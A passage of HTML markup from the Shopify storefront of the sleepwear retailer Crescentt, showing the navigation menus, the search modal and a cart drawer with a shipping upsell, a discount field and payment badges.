                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>$139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.99</span>
                      <span class='compare-price hidden'>$4.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field"><!-- BEGIN setting: cart-drawer__discount_field_46bKhb.placeholder -->Use GIFT10 for 10% off 💫<!-- END setting: cart-drawer__discount_field_46bKhb.placeholder --></label>
      </div>
      <button class="button" type="submit"><!-- BEGIN setting: cart-drawer__discount_field_46bKhb.btn_label -->ADD<!-- END setting: cart-drawer__discount_field_46bKhb.btn_label --></button>
    </div>
    <p class="cart-discount-form__error"><!-- BEGIN setting: cart-drawer__discount_field_46bKhb.error_msg -->Please enter a discount code!<!-- END setting: cart-drawer__discount_field_46bKhb.error_msg --></p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
